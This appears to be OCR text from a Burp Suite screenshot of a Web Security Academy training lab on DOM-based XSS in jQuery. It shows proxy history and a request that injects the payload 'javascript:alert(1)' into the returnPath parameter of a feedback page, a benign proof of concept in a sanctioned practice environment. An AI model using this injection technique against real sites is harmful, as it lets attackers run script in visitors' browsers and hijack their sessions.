 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start respor
243 https://0ac1001c036a2657819... GET /feedback?returnPath=javascript:ale... ✓ 200 7491 HTML DOM XSS in jQuery a... ✓ 34.246.129.62 17:39:33 22 J... 8080 252
244 https://0ac1001c036a2657819... GET /resources/labheader/js/completed... 200 175 script js ✓ 34.246.129.62 17:39:35 22 J... 8080 247
245 https://0ac1001c036a2657819... GET /resources/labheader/css/academy... 404 131 text map ✓ 34.246.129.62 17:39:35 22 J... 8080 214
246 https://0ac1001c036a2657819... GET /resources/css/labs.css.map 404 131 text map ✓ 34.246.129.62 17:39:35 22 J... 8080 342
247 https://0ac1001c036a2657819... GET /academyLabHeader 101 147 ✓ 34.246.129.62 17:39:35 22 J... 8080 249
Request Response
Inspector
Pretty Raw Hex \n
GET /feedback?returnPath=javascript:alert(1) HTTP/2
2 Host: web-security-academy.net
3 Cookie: session=xFnIsu4KooWMpQvWNZF9oVf0FQvk0ZEs
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
5 Sec-Ch-Ua-Mobile: ?1
6 Sec-Ch-Ua-Platform: "Android"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Mobile Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
Search 0 highlights
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 18
Response headers 3
Inspector
Event log All issues Memory: 146.0MB Disabled